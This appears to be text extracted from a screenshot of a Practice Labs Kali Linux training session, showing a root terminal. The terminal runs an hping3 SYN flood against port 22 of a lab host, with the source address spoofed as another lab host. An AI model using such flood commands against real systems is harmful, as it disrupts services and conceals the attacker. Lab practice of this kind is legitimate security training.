 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 05:53 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# hping3 -S 192.168.0.3 -a 192.168.0.4 -p 22 --flood
$_